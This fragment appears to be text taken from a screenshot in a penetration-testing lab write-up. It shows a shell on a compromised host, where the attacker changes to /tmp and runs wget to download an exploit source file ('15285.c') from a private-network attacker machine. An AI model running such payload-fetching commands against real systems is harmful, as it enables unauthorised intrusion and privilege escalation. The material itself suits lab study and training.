 bash-4.0$ cd /tmp
cd /tmp
bash-4.0$ wget 192.168.2.67:80/15285.c
wget 192.168.2.67:80/15285.c
--2023-08-30 06:06:07--  http://192.168.2.67/15285.c
Connecting to 192.168.2.67:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7155 (7.0K) [text/x-csrc]
Saving to: `15285.c'
0K ...... 100%  598M=0s
2023-08-30 06:06:07 (598 MB/s) - `15285.c' saved [7155/7155]
bash-4.0$ ls
ls
15285.c
orbit-gdm
pulse-PKdhtXMmr18n
bash-4.0$
KALI
BY OFFENSIVE SECURITY